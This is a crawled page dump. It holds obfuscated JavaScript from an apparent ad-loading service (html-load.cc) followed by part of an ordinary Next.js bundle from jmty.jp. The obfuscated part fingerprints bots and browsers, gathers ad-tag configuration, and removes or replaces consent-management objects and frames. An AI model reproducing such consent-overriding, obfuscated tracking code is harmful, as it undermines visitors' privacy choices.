0!==o&&i[e(337)]([o]),Array[e(1476)](r[e(2956)]))e(1465)===Yu()&&Ju([!(e(2125)in(n=window)),e(2814)in n,""+n[e(1093)]==e(845),""+n[e(1648)]==e(553)])>=3||i[e(337)](r[e(2956)]);else if(e(1905)==typeof r[e(2956)]){var s=r[e(2956)];s&&i[e(337)](s[e(1462)](","))}return i},notificationPermissions:function(){return Lu(this,void 0,void 0,(function(){var t,e;return Cu(this,(function(n){const r=a1V;switch(n[r(424)]){case 0:if(void 0===window[r(3167)])throw new Pu(-1,r(1034));if(void 0===navigator[r(2186)])throw new Pu(-1,r(2260));if(r(2002)!=typeof(t=navigator[r(2186)])[r(1433)])throw new Pu(-2,r(2840));n[r(424)]=1;case 1:return n[r(1413)][r(337)]([1,3,,4]),[4,t[r(1433)]({name:r(1394)})];case 2:return e=n[r(3066)](),[2,r(1287)===window[r(3167)][r(2625)]&&r(2971)===e[r(2844)]];case 3:throw n[r(3066)](),new Pu(-3,r(3153));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1751)])throw new Pu(-1,e(2233));var n=document[e(1751)];if(e(2002)!=typeof n[e(3190)])throw new Pu(-2,e(2587));return n[e(3190)]()},functionBind:function(){const e=t;if(void 0===Function[e(2072)][e(2385)])throw new Pu(-2,e(367));return Function[e(2072)][e(2385)][e(372)]()},process:function(){const e=t;var n=window[e(2497)],r=e(1716);if(void 0===n)throw new Pu(-1,""[e(2961)](r,e(3197)));if(n&&e(2159)!=typeof n)throw new Pu(-3,""[e(2961)](r,e(2679)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1912)]={window:[e(1912)]},n[e(1001)]={window:[e(301)]},n[e(2240)]={window:[e(652)]},n[e(749)]={window:[e(3253)]},n[e(2614)]={window:[e(2093)]},n[e(967)]={window:[e(967)]},n[e(1701)]={window:[e(2596),e(373)]},n[e(2801)]={window:[e(1594)]},n[Iu]={window:[e(1185),e(771)]},n[e(987)]={window:[e(2094)]},n[Uu]={window:[e(2057),e(1246),e(2058),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2324),e(1416),e(1828)]},n[e(925)]={window:[e(2854)]},n[e(3249)]={window:[e(3249),e(1684),e(1864),e(479),e(3010),e(1645),e(2495)],document:[e(1513),e(346),e(2470),e(1204),e(859),e(2592),e(2672),e(1513),e(1268),e(2508),e(2489),e(1553),e(1675),e(3038)]},n[Ru]={window:[e(2331),e(1798)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(382)]&&(a=Xu(window[e(382)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2228)]&&Zu[e(2194)](void 0,Fu([s],c[e(2228)],!1)),u=!(void 0===c[e(382)]||!a[e(3138)])&&Zu[e(2194)](void 0,Fu([a],c[e(382)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1V;this[t(902)]=void 0,this[t(1507)]=void 0}return n[e(2072)][e(2270)]=function(){return this[e(902)]},n[e(2072)][e(1813)]=function(){return this[e(1507)]},n[e(2072)][e(956)]=function(){const t=e;if(void 0===this[t(902)])throw new Error(t(1430));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1905)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1288)]&&(o=c)}return[i,o]}(this[t(902)],Gu),r=n[0],i=n[1];return this[t(1507)]=r,i},n[e(2072)][e(1223)]=function(){return Lu(this,void 0,void 0,(function(){var t;return Cu(this,(function(e){const n=a1V;switch(e[n(424)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(902)]=e[n(3066)](),[2,this[n(902)]]}}))}))},n}(),$u=k(6516);const td=async e=>{const n=t;try{if(r=navigator[n(1163)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(609),"i")}catch(t){Mu=Vu}return Mu}()[n(326)](r))return st.A[n(2701)](n(2539)[n(2961)](navigator[n(1163)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(552)],r=void 0===e||e;return Lu(this,void 0,void 0,(function(){var t;return Cu(this,(function(e){const n=a1V;switch(e[n(424)]){case 0:return r&&function(){const t=n;if(!(window[t(1857)]||Math[t(909)]()>=.001))try{var e=new XMLHttpRequest;e[t(1078)](t(2249),t(2491)[t(2961)](t(2925),t(444)),!0),e[t(1504)]()}catch(e){console[t(2640)](e)}}(),[4,(t=new Ku)[n(1223)]()];case 1:return e[n(3066)](),[2,t]}}))}))}({monitoring:!1})[n(2245)]((t=>t[n(956)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(341)))),100))),r=await Promise[n(2448)]([t,e]);if(r&&r[n(1288)])return st.A[n(2701)](n(905)[n(2961)](r[n(2276)])),!0}catch(t){return st.A[n(2701)](n(2410),t),!1}}catch(t){return st.A[n(2701)](n(1266),t),st.A[n(2640)](t,n(2336)),!1}var r;if(navigator[n(1163)][n(3183)](n(1309))||n(2894)===navigator[n(1163)]&&n(543)===location[n(3309)])return!0;try{const t=[n(1222)];if([n(2870),n(2106)][n(3183)](navigator[n(1163)])&&t[n(1734)]((t=>location[n(3309)][n(1687)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2961)](rt.A[n(625)],n(3044)),kind:ht.MN[n(2427)],endpoint:rt.A[n(625)]}));if(n(2856)===await t[n(1536)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2961)](rt.A[n(625)],n(2436)),endpoint:rt.A[n(625)]}));return await r[n(712)]()}function nd(e){const n=t;if(Array[n(1476)](e)){const t=e[n(3073)](nd);return t[n(3138)]>0&&n(1905)==typeof t[0]?t[n(1091)](((t,e)=>String(t)[n(2478)](String(e),void 0,{numeric:!0,sensitivity:n(561)}))):t}if(e&&n(2159)==typeof e&&null!==e){const t=Object[n(2613)](e)[n(1091)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=k(6964);window[t(3247)]=!1,window[t(3247)]=!1;const id=window[t(851)][t(3309)],od=(new URL(rt.A[t(625)])[t(3309)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(1223)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2927)[t(2961)](t(2738),t(2589)),r=document[t(1986)](t(757));r[t(2799)]=e,document[t(2591)][t(1132)](r)}()}catch(t){}_t.A[n(1223)](window);const o=null===(r=document[n(2928)])||void 0===r?void 0:r[n(336)](n(731));if(o)window[n(2110)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2928)])||void 0===s?void 0:s[n(336)](n(879));t&&window[n(2110)](t,"*")}if(null===(i=document[n(2928)])||void 0===i||i[n(2867)](),function(){const t=n;let e=arguments[t(3138)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1660)===location[t(2137)]&&(location[t(2137)]="",wt.A[t(495)](t(3220),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2928)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(3138)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1852)](i(2922))?a:i(1663)[i(2961)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(336)](n(1020))||e[n(336)](n(338));if(null===r)throw new Error(n(584));return r=r[n(1852)]("//")?t[n(1101)]+r:r,new URL(r,t[n(1128)])}(e,n);if(c[i(3309)]===s[i(3309)]&&c[i(2203)]===s[i(2203)])return null;c[i(2308)]=s[i(2308)],c[i(1101)]=/localhost|127.0.0.1/[i(326)](s[i(2308)])?i(1679):i(2929),s[i(2203)]&&(c[i(2203)]=s[i(2203)]),Object[i(2749)](o)[i(3305)]((t=>{const e=i;let[n,r]=t;c[e(506)][e(495)](n,r)}));const l=(0,Au.R0)(n);return l[i(2684)](i(338),c[i(1128)]),l}(location,document[t(2928)],wt.A[t(2249)](t(3220),!1),e);return!!i&&(document[t(2928)][t(2935)]?(0,Au.WH)(i,document[t(2928)]):(0,Au.qj)(i),document[t(2928)][t(2867)](),console[t(1100)](t(2175)),!0)}({essential:""}))throw new Error(n(2100));try{window[n(1456)](new CustomEvent(n(2293)))}catch(t){}return Su[n(825)](n(731))?(window[n(2697)]=rt.A[n(3291)],(0,ot.wZ)(e),st.A[n(1882)](e),st.A[n(2701)](n(3291),rt.A[n(3291)]),st.A[n(2701)](n(3036),rt.A[n(1568)]),st.A[n(2701)](n(851),window[n(851)][n(1128)]),st.A[n(2701)](n(1124),window[n(1853)][n(1163)]),st.A[n(2701)](n(3323),(0,ot.LZ)()),st.A[n(2701)](n(715),Nu.A[n(2359)]()[n(372)]()),rt.A[n(2701)]||n(2792)===wt.A[n(2249)](n(319),!1)?((0,vu.z)((0,At.i7)(n(2479))),window[n(2977)]=nu.md,window[n(1642)]=nu.ks,window[n(477)]=nu._,window[n(3185)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1681)],endpoint:rt.A[n(625)]}),window[n(3045)]=ht.sH,window[n(564)]=ht.EW,window[n(2776)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2434)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1100)](n(1407)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2155)])&&void 0!==i||(r[n(2155)]={}),window[n(2155)][n(1217)]=!0,window[n(2155)][n(2230)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(3138)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(3181)](e);let i="";for(let t=0;t<r[n(3138)];t++)i+=String[n(1354)](r[t]);return btoa(i)}(JSON[t(3308)](nd({a_summary:{gpt:{paths:null===(e=window[t(1622)])||void 0===e||null===(e=e[t(1613)]())||void 0===e||null===(e=e[t(3011)]())||void 0===e?void 0:e[t(3073)]((e=>e[t(2322)]()))}},prebid:{config:null===(r=window[t(2286)])||void 0===r||null===(i=r[t(1488)])||void 0===i?void 0:i[t(2601)](r),userIds:null===(o=window[t(2286)])||void 0===o||null===(s=o[t(1148)])||void 0===s?void 0:s[t(2601)](o),adUnits:null===(a=window[t(2286)])||void 0===a?void 0:a[t(2582)],installedModules:null===(c=window[t(2286)])||void 0===c?void 0:c[t(2177)],consentMetadata:null===(l=window[t(2286)])||void 0===l||null===(u=l[t(2225)])||void 0===u?void 0:u[t(2601)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2286)])||void 0===d||null===(h=d[t(2657)])||void 0===h?void 0:h[t(2601)](d),events:null===(m=window[t(2286)])||void 0===m||null===(f=m[t(1346)])||void 0===f?void 0:f[t(2601)](m)}:void 0,gpt:{config:null===(p=window[t(1622)])||void 0===p||null===(g=p[t(1488)])||void 0===g?void 0:g[t(2601)](p),pubads:{slots:null===(b=window[t(1622)])||void 0===b||null===(b=b[t(1613)]())||void 0===b||null===(b=b[t(3011)]())||void 0===b?void 0:b[t(3073)]((e=>({adUnitPath:e[t(2322)](),attributeKeys:e[t(1739)](),categoryExclusions:e[t(1463)](),clickUrl:e[t(1710)](),slotId:e[t(486)](),sizes:e[t(1839)](),outOfPage:e[t(650)](),services:e[t(1458)]()[t(3073)]((e=>({name:e[t(300)]()}))),targeting:Object[t(647)](e[t(1890)]()[t(3073)]((n=>[n,e[t(3145)](n)])))}))),targeting:Object[t(647)](null===(w=window[t(1622)])||void 0===w||null===(w=w[t(1613)]())||void 0===w||null===(w=w[t(1890)]())||void 0===w?void 0:w[t(3073)]((e=>{const n=t;var r;return[e,null===(r=window[n(1622)])||void 0===r||null===(r=r[n(1613)]())||void 0===r?void 0:r[n(3145)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(648)])||void 0===x||x[t(2601)](k,y)}catch(t){}return y};const l=Math[n(2235)](performance[n(2499)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2249)](e(1485));return i?Boolean(i):await r})(e)&&!vt(location[n(1128)])&&!rt.A[n(2701)]&&n(2792)!==wt.A[n(2249)](n(319),!1))return(0,ot.mQ)(e,new Map([[n(2152),n(843)]])),void st.A[n(2701)](n(1484));const u=(0,dt.i)();if(!u)return void st.A[n(2701)](n(2021));const d=rt.A[n(625)][n(3183)](n(2266));(0,ot.gX)(d?1:u[n(2419)]),st.A[n(2701)](n(1954),u);const h=(window[n(851)][n(3024)]+window[n(851)][n(2137)])[n(3183)](n(2681))||n(2792)===wt.A[n(2249)](n(2681),!1);if(!u)return st.A[n(2701)](n(2056));if(null!==(o=null==u?void 0:u[n(2423)])&&void 0!==o&&!o&&window[n(1092)]!==window[n(850)])return st.A[n(2701)](n(2953));if(u[n(2980)]&&!rt.A[n(2701)]&&n(2792)!==wt.A[n(2249)](n(319),!1)&&!h){const[g,b]=await Promise[n(2732)]([(0,Tu.H4)(u[n(1960)]),(0,Tu.jy)(u[n(1672)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(2701)](n(858))}if(!u[n(975)]&&!rt.A[n(2701)]&&n(2792)!==wt.A[n(2249)](n(319),!1)&&!h)return st.A[n(2701)](n(2493));wt.A[n(1434)](u[n(1075)]&&!!u[n(1437)]),(0,_u.Nq)();const[m,f]=null!=u&&u[n(800)]||h?[!0,!0]:await Promise[n(2732)]([(0,Tu.H4)(u[n(1960)]),(0,Tu.jy)(u[n(1672)])]);if(window[n(2155)][n(1196)]=m,(0,_u.B3)(),st.A[n(2701)](n(2150),m),st.A[n(2701)](n(2135),f),u[n(1079)]){const w=await async function(t){const e=n;try{const n=wt.A[e(2249)](e(2045));if(n)try{const r=JSON[e(1928)](n);if(r[e(281)]&&r[e(281)]+864e5>Date[e(2499)]())return ed(t)[e(2245)]((t=>{const n=e;t&&wt.A[n(495)](n(2045),JSON[n(3308)]({...t,cachedAt:Date[n(2499)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(495)](e(2045),JSON[e(3308)]({...r,cachedAt:Date[e(2499)]()})),r}catch(t){return st.A[e(2640)](e(3203),t),{ivt:!1,reason:e(2640)}}}(e);if(w[n(2045)])return(0,ot.mQ)(e,new Map([[n(2152),w[n(806)]],[n(388),m[n(372)]()]])),void st.A[n(2701)](n(2390))}(0,ot.JR)(e,m,m&&f,null!==(s=u[n(2663)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(1157)])||void 0===a?void 0:a[n(2358)]((t=>t[n(1342)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3183)](d)||Math[l(909)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1622)]=window[o(1622)]||{},window[o(1622)][o(2035)]=window[o(1622)][o(2035)]||[],window[o(1622)][o(2035)][o(337)]((()=>{const t=o,a=Math[t(2235)](performance[t(2499)]());let c=!1;window[t(1622)][t(1613)]()[t(2846)](t(1499),(e=>{const n=t;if(c)return;const r=e[n(1147)][n(2322)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2235)](performance[n(2499)]())})})),window[t(1622)][t(1613)]()[t(2846)](t(3297),(o=>{const l=t;if(c)return;const u=o[l(1147)][l(2322)]()||"";if(!u||!s[u])return;if(o[l(592)])return;c=!0;const d=Math[l(2235)](performance[l(2499)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1499)],d)}))}))})(e,c,o,u))})(e,u[n(835)],u[n(2419)],m,f,null!==(c=v[n(920)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(1622)];return!!e&&t(1428)===e[t(1297)][t(372)]()}catch(t){return!1}}if(Nu.A[n(289)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,m)}),1051),!(0,mt.Gb)(u[n(2516)])&&!vt(location[n(1128)]))return void st.A[n(2701)](n(1996));if(u[n(441)]&&(0,mt.oi)(u[n(441)]))return(0,ot.ME)(e),void st.A[n(2701)](n(2691));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2574)]=e[o(1075)],window[o(1334)]=e[o(835)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2701)](o(2520),e[o(2345)]),null!==(m=e[o(2345)])&&void 0!==m&&m[o(1342)]){var f;st.A[o(2701)](o(940),e[o(1075)]);const n=null!==(f=e[o(2345)][o(1822)])&&void 0!==f?f:"eu";(o(2732)===n||"eu"===n&&e[o(1075)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(631)])&&void 0!==i?i:3e3;if(st.A[r(2701)](r(632)),await async function(t){const e=r,n=e(2688);try{const t=localStorage[e(2052)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1928)](t);if(r&&r>Date[e(2499)]())return st.A[e(2701)](e(1358)[e(2961)](n,e(2891))[e(2961)](r-Date[e(2499)](),"ms")),n}}catch(t){st.A[e(2640)](e(1187),t)}st.A[e(2701)](e(605));const i=await xt(t);try{localStorage[e(2581)](n,JSON[e(3308)]({value:i,expiresAt:Date[e(2499)]()+3e5})),st.A[e(2701)](e(3147)+i)}catch(t){st.A[e(2640)](e(993),t)}return i}(s))return st.A[r(2701)](r(2964)),!1;st.A[r(2701)](r(2120)[r(2961)](n[r(2152)],r(2234))),r(2388)===n[r(2152)]?(n[r(786)]&&(window[r(2332)]=n[r(786)]),n[r(2308)]&&(window[r(659)]=n[r(2308)])):r(2046)===n[r(2152)]&&(window[r(1561)]=n[r(786)],n[r(3223)]&&(window[r(298)]=n[r(3223)])),st.A[r(2701)](r(2639));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2640)](e(3316),t)}};a((()=>delete window[r(2698)])),a((()=>delete window[r(1714)])),a((()=>delete window[r(2890)])),a((()=>window[r(2092)][r(1644)]&&window[r(2092)][r(1644)][r(2978)][r(2867)]())),a((()=>window[r(2092)][r(1050)]&&window[r(2092)][r(1050)][r(2978)][r(2867)]())),a((()=>window[r(2092)][r(1516)]&&window[r(2092)][r(1516)][r(2978)][r(2867)]()));const c=document[r(526)](r(2591))[0],l=r(2388)===n[r(2152)]?""[r(2961)](rt.A[r(625)],r(747)):r(2046)===n[r(2152)]?""[r(2961)](rt.A[r(625)],r(2089)):r(2169)===n[r(2152)]||r(1726)===n[r(2152)]?n[r(1726)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1986)](r(757));return d[r(573)]=!0,d[r(2152)]=r(2142),d[r(338)]=u,c[r(1132)](d),st.A[r(2701)](r(811)[r(2961)](n[r(2152)],r(1452))),!0}(t,rt.A[o(625)],e[o(2345)]))}const n=xt(1e4)[o(2245)]((n=>{const r=o,i=!n;return st.A[r(2701)](r(2706)[r(2961)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1V;window[n(2698)]?window[n(2698)](n(2846),2,(i=>{const o=n;r=i[o(603)],st.A[o(2701)](o(3325),i),!e||i[o(988)]?o(1519)===i[o(3171)]||o(1443)===i[o(3171)]?t(!0):st.A[o(2701)](o(3286),i[o(3171)]):st.A[o(2701)](o(3098),i[o(988)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2448)]([i,s]);return window[n(2698)]&&void 0!==r&&window[n(2698)](n(2550),2,(t=>{const e=n;st.A[e(2701)](e(1861),t)}),r),a}(0,e[o(1075)]),h=!u),[o(1801),o(1183),o(670)][o(1734)]((t=>location[o(2308)][o(1687)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2698)](n(2846),2,(e=>{const r=n;var i;window[r(949)]=!(!e[r(988)]||1==(null!==(i=e[r(1245)][r(279)][1])&&void 0!==i?i:0)),window[r(2698)](r(2550),2,(function(){const t=r;st.A[t(2701)](t(2570))}),e[r(603)]),t()})),setTimeout((()=>{e(new Error(n(454)))}),104)}))[o(656)]((t=>{const e=o;st.A[e(2640)](e(1008),t)})),st.A[o(2701)](o(949),window[o(949)])))}if(e[o(489)]&&(0,dt.I)(e[o(489)],r,i,t),wt.A[o(2249)](o(334),!1)){var p;const t=wt.A[o(2249)](o(334),!1)[o(1462)](",");e[o(1330)]=(null!==(p=e[o(1330)])&&void 0!==p?p:[])[o(964)]((e=>t[o(1734)]((t=>e.id[o(3183)](t)))))}e[o(1330)]=yt(null!==(s=e[o(1330)])&&void 0!==s?s:[]),e[o(487)]=yt(e[o(487)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(3305)]((t=>t[r(927)](e,n))),b[r(495)](e,n)}),r)[0],[v,y]=bt(g,b[o(495)][o(2385)](b),r),x=null===(a=window[o(2155)])||void 0===a?void 0:a[o(2035)];if(window[o(2155)]={...window[o(2155)],...v},Array[o(1476)](x)&&x[o(3305)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1128)]))return void st.A[o(2701)](o(2183));const k=await(0,ft.C8)(t,rt.A[o(625)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1330)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(625)]);e[r(3309)]=""[r(2961)](t,".")[r(2961)](e[r(3309)]),gt(e[r(1128)])}const l=n?(0,ft.XV)(rt.A[r(625)],0):rt.A[r(625)];if(pt(r(2302),r(757),(0,ht.Wq)({protectUrlContext:t,url:l+r(795),kind:ht.MN[r(1681)],endpoint:l})),null!==(i=e[r(1330)])&&void 0!==i&&i[r(2358)]((t=>{const e=r;var n;return null===(n=t[e(1760)])||void 0===n?void 0:n[e(1734)]((t=>t[e(3041)]))}))&&pt(r(2302),r(757),(0,ht.Wq)({protectUrlContext:t,url:r(871),kind:ht.MN[r(1681)],endpoint:l})),null!==(s=e[r(1330)])&&void 0!==s&&s[r(2358)]((t=>{const e=r;var n;return null===(n=t[e(1760)])||void 0===n?void 0:n[e(1734)]((t=>t[e(2354)]||t[e(1651)]||t[e(3322)]||t[e(2181)]||t[e(1369)]||t[e(2603)]||t[e(523)]||t[e(2288)]||t[e(1415)]||t[e(1224)]))}))&&(pt(r(2302),r(757),(0,ht.Wq)({protectUrlContext:t,url:r(1971),kind:ht.MN[r(1681)],endpoint:l})),pt(r(2302),r(757),(0,ht.Wq)({protectUrlContext:t,url:l+r(3109),kind:ht.MN[r(1681)],endpoint:l}))),null!==(a=e[r(1330)])&&void 0!==a&&a[r(2358)]((t=>{const e=r;var n;return null===(n=t[e(1760)])||void 0===n?void 0:n[e(1734)]((t=>(0,mt.P)(t[e(2354)])&&e(762)===t[e(2354)][e(2151)][e(2152)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1840),kind:ht.MN[r(1681)],endpoint:l});pt(r(2302),r(757),e)}null!==(c=e[r(1330)])&&void 0!==c&&c[r(2358)]((t=>{const n=r;var i;return null===(i=t[n(1760)])||void 0===i?void 0:i[n(1734)]((t=>(0,mt.$8)(e[n(3223)],t[n(2354)])))}))&&pt(r(2302),r(757),(0,ht.Wq)({protectUrlContext:t,url:r(327),kind:ht.MN[r(1681)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(534)+btoa(location[o(3309)]);document[o(2846)](o(3111),(()=>window[S]=Date[o(2499)]())),window[o(2846)](o(519),(()=>window[S]=Date[o(2499)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(3146)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1330)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(851)][n(1128)][n(1462)]("#")[0]&&(_=window[n(851)][n(1128)][n(1462)]("#")[0],null!==(l=e[n(3040)])&&void 0!==l&&l&&c[n(3305)]((t=>{const e=n;var r;return null===(r=document[e(3123)](t))||void 0===r?void 0:r[e(2867)]()})),(null===(u=e[n(1282)])||void 0===u||u)&&(z={},g[n(3305)]((t=>t[n(2488)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2155)]={...window[n(2155)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2500)])&&void 0!==s?s:[]),g[n(3305)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2650)][e(427)][e(2500)])&&void 0!==r?r:[])})),!M&&e[n(818)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(818)])}),1e4)),!0}))[o(549)]()})(e,u,m,f)}catch(x){st.A[n(2640)](x,n(2896),x[n(1803)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js
body_size: 7466
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9546],{6437:(e,t,a)=>{a.d(t,{X:()=>n});let n=(e,t,a,n)=>a&&n?"".concat(n.name,"(").concat(a.name,")の").concat(e.name,"の関連記事"):a?"".concat(a.name,"(").concat(t.name,")の").concat(e.name,"の関連記事"):"".concat(t.name,"の").concat(e.name,"の関連記事")},16401:(e,t,a)=>{a.d(t,{G:()=>r});var n=a(37876);a(14232);var i=a(61224);let r=e=>e.largeGenre||e.mediumGenre?(0,n.jsxs)(n.Fragment,{children:[e.largeGenre&&(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.largeGenre.id}),children:e.largeGenre.name}),e.mediumGenre&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("span",{children:" > "}),(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.mediumGenre.id}),children:e.mediumGenre.name})]})]}):(0,n.jsx)("span",{children:"-"})},23858:(e,t,a)=>{a.d(t,{F:()=>n});let n=(e,t,a,n,i)=>{let r={};return n&&(r.required="必須項目です"),"integer"===a?r.pattern={value:/^(0|[1-9]\d*)$/,message:"整数で入力してください"}:"string"===a||("email"===a?r.pattern={value:/^[A-Za-z0-9._%+-]+@([A-Za-z0-9-]+\.)+[A-Za-z]+$/,message:"メールアドレスを正しく入力してください"}:"tel"===a?r.pattern={value:/^0([57-9]0\d{8}|[1-9]{2}\d{7})$/,message:"10桁または11桁の数字で入力してください。"}:"zip"===a?r.pattern={value:/^[0-9]{3}-[0-9]{4}$/,message:"正しい郵便番号を入力してください"}:"smsAuth"===a?r.pattern={value:/^[0-9]{10,11}$/,message:"電話番号は10か11桁の数字で入力してください"}:"maxLength"===a?(null==i?void 0:i.maxLength)&&(r.maxLength={value:i.maxLength,message:"".concat(i.maxLength,"文字以内で入力してください")}):"specifiedLength"===a?(null==i?void 0:i.specifiedLength)&&(r.minLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")},r.maxLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")}):"urlFormat"===a&&(r.pattern={value:/^(https?|ftp):\/\/[^\s/$.?#].[^\s]*$/,message:"正しいURL形式で入力してください"})),r}},24439:(e,t,a)=>{a.d(t,{A:()=>s});var n=a(14232),i=a(75656),r=a(56304);let l=()=>{let e=async()=>{let e=await (0,r.zc)("/web_api/v1/chat_service_visibility");return e.error?{should_display:!1}:e.data},{data:t,error:a,isLoading:n}=(0,i.Ay)("/web_api/v1/chat_service_visibility",e);return{shouldDisplay:(null==t?void 0:t.should_display)||!1,error:a,isLoading:n}},o=()=>{if(window.ChannelIOInitialized)return;window.ChannelIOInitialized=!0;let e=function(){for(var t=arguments.length,a=Array(t),n=0;n<t;n++)a[n]=arguments[n];e.c(a)};e.q=[],e.c=function(t){e.q.push(t)},window.ChannelIO=e;let t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cdn.channel.io/plugin/ch-plugin-web.js";let a=document.getElementsByTagName("script")[0];(null==a?void 0:a.parentNode)&&a.parentNode.insertBefore(t,a)},c=(e,t)=>{let a=(0,n.useRef)(!1);(0,n.useEffect)(()=>{var n,i,r,l,c,s;if(!t){a.current&&(null==(n=(i=window).ChannelIO)||n.call(i,"hide"));return}o(),a.current?null==(c=(s=window).ChannelIO)||c.call(s,"show"):(null==(r=(l=window).ChannelIO)||r.call(l,"boot",{pluginKey:e}),a.current=!0)},[t,e]),(0,n.useEffect)(()=>()=>{if(a.current){var e,t;null==(e=(t=window).ChannelIO)||e.call(t,"shutdown"),a.current=!1,window.ChannelIOInitialized=!1,delete window.ChannelIO}},[])},s=e=>{let{shouldDisplay:t}=l();return c(e.pluginKey,t),null}},30260:(e,t,a)=>{a.d(t,{q:()=>p});var n=a(14232),i=a(88992),r=a(78450),l=a(57520),o=a(56407),c=a(38667),s=a(29728);let d={post:e=>(0,s.w)(s.S.post("/web_api/v1/search_conditions",e))};var u=a(99807);let p=e=>{var t,a,s,p,m;let{control:g,watch:h,setValue:y,handleSubmit:v,reset:_}=(0,i.mN)({defaultValues:{keyword:void 